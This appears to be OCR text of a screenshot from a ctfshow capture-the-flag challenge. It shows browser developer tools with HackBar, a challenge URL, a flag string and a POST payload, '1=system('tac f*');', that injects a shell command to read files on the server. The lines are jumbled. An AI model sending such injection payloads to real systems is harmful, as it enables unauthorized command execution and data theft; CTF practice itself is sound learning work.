 使用 $flag="ctfshow{15523d9e-6168-4449-ae29-57cd09977ac9}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-06 19:21:29 # @Last Modified by: h1xa # @Date: 2020-09-0
16:07:03 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
https://df6cce8c-9734-4269-9f12-c75ce61f9946.challenge.ctf.show/log-1.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
1=system('tac f*'); sec-ch-ua "Microsoft Edge";v="135", "Not-A.Branc